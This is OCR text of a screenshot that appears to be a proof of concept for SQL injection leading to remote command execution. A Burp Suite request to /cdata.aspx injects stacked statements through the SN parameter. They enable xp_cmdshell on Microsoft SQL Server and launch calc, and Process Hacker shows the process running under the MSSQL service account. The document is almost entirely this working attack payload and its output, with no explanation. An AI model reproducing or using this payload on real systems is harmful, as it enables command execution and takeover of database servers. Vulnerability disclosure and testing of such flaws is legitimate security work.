 Process Hacker [WIN-B0BH363O93E\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information calc.exe
Processes Services Network Disk
Name PID CPU I/O total... Private ... User name Description
win32calc.exe 4932 5.03 MB NT SERVICE\MSSQL$SQLEXPRESS Windows 计算器
win32calc.exe 1524 4.98 MB NT SERVICE\MSSQL$SQLEXPRESS Windows 计算器
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.4.2 - Temporary Project - licensed to google
Dashboard Target Intruder Proxy Repeater Sequencer Logger Decoder Organizer Learn Extensions
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.1.222:83 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cdata.aspx?SN=
111';EXEC+sp_configure+'show+advanced+options',+1;RECONFIGU
RE;EXEC+sp_configure+'xp_cmdshell',+1;RECONFIGURE;EXEC+xp_c
mdshell+'cmd+/c+calc';--+ HTTP/1.1
2 Host: 192.168.1.222:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
4 Connection: keep-alive
5
6
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=jjuw5nqbtkpf3ynhk3xhq5w1; path=/;
HttpOnly; SameSite=Lax
6 X-Powered-By: ASP.NET
7 Date: Fri, 16 May 2025 03:42:09 GMT
8 Content-Length: 159
9
10 Stamp=0pStamp=PhotoStamp=ErrorDelay=60Delay=60TransTimes=18:20;1
8:25TransInterval=1TransFlag=111111101101Realtime=1TimeOut=60Tim
eZone=330Encrypt=0
Search 0 highlights
Inspector
Notes
Explanations
Done 440 bytes | 381 millis
Event log (9) All issues Memory: 216.9MB